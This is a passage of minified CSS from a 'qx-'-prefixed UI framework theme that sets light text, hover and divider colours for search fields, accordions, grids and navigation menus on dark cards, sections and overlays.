.qx-search-input,.qx-tile-primary:not(.qx-preserve-color) .qx-search-navbar .qx-search-input,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-large .qx-search-input,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-navbar .qx-search-input{background-color:transparent}.qx-card-primary.qx-card-body .qx-search-toggle,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-toggle,.qx-card-secondary.qx-card-body .qx-search-toggle,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-toggle,.qx-light .qx-search-toggle,.qx-offcanvas-bar .qx-search-toggle,.qx-overlay-primary .qx-search-toggle,.qx-section-primary:not(.qx-preserve-color) .qx-search-toggle,.qx-section-secondary:not(.qx-preserve-color) .qx-search-toggle,.qx-tile-primary:not(.qx-preserve-color) .qx-search-toggle,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-toggle{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-search-toggle:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-toggle:hover,.qx-card-secondary.qx-card-body .qx-search-toggle:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-toggle:hover,.qx-light .qx-search-toggle:hover,.qx-offcanvas-bar .qx-search-toggle:hover,.qx-overlay-primary .qx-search-toggle:hover,.qx-section-primary:not(.qx-preserve-color) .qx-search-toggle:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-search-toggle:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-search-toggle:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-toggle:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-accordion-title,.qx-card-primary>:not([class*=qx-card-media]) .qx-accordion-title,.qx-card-secondary.qx-card-body .qx-accordion-title,.qx-card-secondary>:not([class*=qx-card-media]) .qx-accordion-title,.qx-light .qx-accordion-title,.qx-offcanvas-bar .qx-accordion-title,.qx-overlay-primary .qx-accordion-title,.qx-section-primary:not(.qx-preserve-color) .qx-accordion-title,.qx-section-secondary:not(.qx-preserve-color) .qx-accordion-title,.qx-tile-primary:not(.qx-preserve-color) .qx-accordion-title,.qx-tile-secondary:not(.qx-preserve-color) .qx-accordion-title{color:#fff}.qx-card-primary.qx-card-body .qx-accordion-title:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-accordion-title:hover,.qx-card-secondary.qx-card-body .qx-accordion-title:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-accordion-title:hover,.qx-light .qx-accordion-title:hover,.qx-offcanvas-bar .qx-accordion-title:hover,.qx-overlay-primary .qx-accordion-title:hover,.qx-section-primary:not(.qx-preserve-color) .qx-accordion-title:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-accordion-title:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-accordion-title:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-accordion-title:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-grid-divider>:not(.qx-first-column):before,.qx-card-primary>:not([class*=qx-card-media]) .qx-grid-divider>:not(.qx-first-column):before,.qx-card-secondary.qx-card-body .qx-grid-divider>:not(.qx-first-column):before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-grid-divider>:not(.qx-first-column):before,.qx-light .qx-grid-divider>:not(.qx-first-column):before,.qx-offcanvas-bar .qx-grid-divider>:not(.qx-first-column):before,.qx-overlay-primary .qx-grid-divider>:not(.qx-first-column):before,.qx-section-primary:not(.qx-preserve-color) .qx-grid-divider>:not(.qx-first-column):before,.qx-section-secondary:not(.qx-preserve-color) .qx-grid-divider>:not(.qx-first-column):before,.qx-tile-primary:not(.qx-preserve-color) .qx-grid-divider>:not(.qx-first-column):before,.qx-tile-secondary:not(.qx-preserve-color) .qx-grid-divider>:not(.qx-first-column):before{border-left-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-card-secondary.qx-card-body .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-light .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-offcanvas-bar .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-overlay-primary .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-section-primary:not(.qx-preserve-color) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-section-secondary:not(.qx-preserve-color) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-tile-primary:not(.qx-preserve-color) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-grid-divider.qx-grid-stack>.qx-grid-margin:before{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-nav-default>li>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default>li>a,.qx-card-secondary.qx-card-body .qx-nav-default>li>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default>li>a,.qx-light .qx-nav-default>li>a,.qx-offcanvas-bar .qx-nav-default>li>a,.qx-overlay-primary .qx-nav-default>li>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default>li>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default>li>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default>li>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default>li>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-default>li>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default>li>a:hover,.qx-card-secondary.qx-card-body .qx-nav-default>li>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default>li>a:hover,.qx-light .qx-nav-default>li>a:hover,.qx-offcanvas-bar .qx-nav-default>li>a:hover,.qx-overlay-primary .qx-nav-default>li>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default>li>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default>li>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default>li>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default>li>a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-default .qx-nav-header,.qx-card-primary.qx-card-body .qx-nav-default>li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-header,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default>li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-default .qx-nav-header,.qx-card-secondary.qx-card-body .qx-nav-default>li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-header,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default>li.qx-active>a,.qx-light .qx-nav-default .qx-nav-header,.qx-light .qx-nav-default>li.qx-active>a,.qx-offcanvas-bar .qx-nav-default .qx-nav-header,.qx-offcanvas-bar .qx-nav-default>li.qx-active>a,.qx-overlay-primary .qx-nav-default .qx-nav-header,.qx-overlay-primary .qx-nav-default>li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-header,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default>li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-header,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default>li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-header,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default>li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-header,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default>li.qx-active>a{color:#fff}.qx-card-primary.qx-card-body .qx-nav-default .qx-nav-divider,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-divider,.qx-card-secondary.qx-card-body .qx-nav-default .qx-nav-divider,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-divider,.qx-light .qx-nav-default .qx-nav-divider,.qx-offcanvas-bar .qx-nav-default .qx-nav-divider,.qx-overlay-primary .qx-nav-default .qx-nav-divider,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-divider,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-divider,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-divider,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-divider{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-nav-default .qx-nav-sub a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub a,.qx-card-secondary.qx-card-body .qx-nav-default .qx-nav-sub a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub a,.qx-light .qx-nav-default .qx-nav-sub a,.qx-offcanvas-bar .qx-nav-default .qx-nav-sub a,.qx-overlay-primary .qx-nav-default .qx-nav-sub a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-default .qx-nav-sub a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub a:hover,.qx-card-secondary.qx-card-body .qx-nav-default .qx-nav-sub a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub a:hover,.qx-light .qx-nav-default .qx-nav-sub a:hover,.qx-offcanvas-bar .qx-nav-default .qx-nav-sub a:hover,.qx-overlay-primary .qx-nav-default .qx-nav-sub a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-light .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-offcanvas-bar .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-overlay-primary .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-default .qx-nav-sub li.qx-active>a{color:#fff}.qx-card-primary.qx-card-body .qx-nav-primary>li>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary>li>a,.qx-card-secondary.qx-card-body .qx-nav-primary>li>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary>li>a,.qx-light .qx-nav-primary>li>a,.qx-offcanvas-bar .qx-nav-primary>li>a,.qx-overlay-primary .qx-nav-primary>li>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary>li>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary>li>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary>li>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary>li>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-primary>li>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary>li>a:hover,.qx-card-secondary.qx-card-body .qx-nav-primary>li>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary>li>a:hover,.qx-light .qx-nav-primary>li>a:hover,.qx-offcanvas-bar .qx-nav-primary>li>a:hover,.qx-overlay-primary .qx-nav-primary>li>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary>li>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary>li>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary>li>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary>li>a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-primary .qx-nav-header,.qx-card-primary.qx-card-body .qx-nav-primary>li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-header,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary>li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-primary .qx-nav-header,.qx-card-secondary.qx-card-body .qx-nav-primary>li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-header,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary>li.qx-active>a,.qx-light .qx-nav-primary .qx-nav-header,.qx-light .qx-nav-primary>li.qx-active>a,.qx-offcanvas-bar .qx-nav-primary .qx-nav-header,.qx-offcanvas-bar .qx-nav-primary>li.qx-active>a,.qx-overlay-primary .qx-nav-primary .qx-nav-header,.qx-overlay-primary .qx-nav-primary>li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-header,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary>li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-header,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary>li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-header,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary>li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-header,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary>li.qx-active>a{color:#fff}.qx-card-primary.qx-card-body .qx-nav-primary .qx-nav-divider,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-divider,.qx-card-secondary.qx-card-body .qx-nav-primary .qx-nav-divider,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-divider,.qx-light .qx-nav-primary .qx-nav-divider,.qx-offcanvas-bar .qx-nav-primary .qx-nav-divider,.qx-overlay-primary .qx-nav-primary .qx-nav-divider,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-divider,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-divider,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-divider,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-divider{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-nav-primary .qx-nav-sub a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub a,.qx-card-secondary.qx-card-body .qx-nav-primary .qx-nav-sub a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub a,.qx-light .qx-nav-primary .qx-nav-sub a,.qx-offcanvas-bar .qx-nav-primary .qx-nav-sub a,.qx-overlay-primary .qx-nav-primary .qx-nav-sub a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-primary .qx-nav-sub a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub a:hover,.qx-card-secondary.qx-card-body .qx-nav-primary .qx-nav-sub a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub a:hover,.qx-light .qx-nav-primary .qx-nav-sub a:hover,.qx-offcanvas-bar .qx-nav-primary .qx-nav-sub a:hover,.qx-overlay-primary .qx-nav-primary .qx-nav-sub a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-card-primary.qx-card-body .qx-nav-secondary>li>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a,.qx-card-secondary.qx-card-body .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-secondary>li>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a,.qx-light .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-light .qx-nav-secondary>li>a,.qx-offcanvas-bar .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-offcanvas-bar .qx-nav-secondary>li>a,.qx-overlay-primary .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-overlay-primary .qx-nav-secondary>li>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-primary .qx-nav-sub li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a{color:#fff}.qx-card-primary.qx-card-body .qx-nav-secondary>li.qx-active>a,.qx-card-primary.qx-card-body .qx-nav-secondary>li>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary>li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a:hover,.qx-card-secondary.qx-card-body .qx-nav-secondary>li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-secondary>li>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary>li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a:hover,.qx-light .qx-nav-secondary>li.qx-active>a,.qx-light .qx-nav-secondary>li>a:hover,.qx-offcanvas-bar .qx-nav-secondary>li.qx-active>a,.qx-offcanvas-bar .qx-nav-secondary>li>a:hover,.qx-overlay-primary .qx-nav-secondary>li.qx-active>a,.qx-overlay-primary .qx-nav-secondary>li>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover{color:#fff;background-color:hsla(0,0%,100%,.1)}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-subtitle,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-subtitle,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-subtitle,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-subtitle,.qx-light .qx-nav-secondary .qx-nav-subtitle,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-subtitle,.qx-overlay-primary .qx-nav-secondary .qx-nav-subtitle,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-subtitle,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-subtitle,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-subtitle,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-subtitle{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-card-secondary.qx-card-body .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-light .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-offcanvas-bar .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-overlay-primary .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover .qx-nav-subtitle,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary>li>a:hover .qx-nav-subtitle{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-header,.qx-card-primary.qx-card-body .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-header,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-header,.qx-card-secondary.qx-card-body .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-header,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-light .qx-nav-secondary .qx-nav-header,.qx-light .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-header,.qx-offcanvas-bar .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-overlay-primary .qx-nav-secondary .qx-nav-header,.qx-overlay-primary .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-header,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-header,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-header,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-header,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary>li.qx-active>a .qx-nav-subtitle{color:#fff}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-divider,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-divider,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-divider,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-divider,.qx-light .qx-nav-secondary .qx-nav-divider,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-divider,.qx-overlay-primary .qx-nav-secondary .qx-nav-divider,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-divider,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-divider,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-divider,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-divider{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-sub a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub a,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-sub a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub a,.qx-light .qx-nav-secondary .qx-nav-sub a,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-sub a,.qx-overlay-primary .qx-nav-secondary .qx-nav-sub a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-sub a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub a:hover,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-sub a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub a:hover,.qx-light .qx-nav-secondary .qx-nav-sub a:hover,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-sub a:hover,.qx-overlay-primary .qx-nav-secondary .qx-nav-sub a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub a:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-card-secondary.qx-card-body .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-light .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-offcanvas-bar .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-overlay-primary .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub li.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-nav-secondary .qx-nav-sub li.qx-active>a{color:#fff}.qx-card-primary.qx-card-body .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-card-primary>:not([class*=qx-card-media]) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-card-secondary.qx-card-body .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-card-secondary>:not([class*=qx-card-media]) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-light .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-offcanvas-bar .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-overlay-primary .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-section-primary:not(.qx-preserve-color) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-section-secondary:not(.qx-preserve-color) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-tile-primary:not(.qx-preserve-color) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider),.qx-tile-secondary:not(.qx-preserve-color) .qx-nav.qx-nav-divider>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider){border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-navbar-nav>li>a,.qx-card-primary>:not([class*=qx-card-media]) 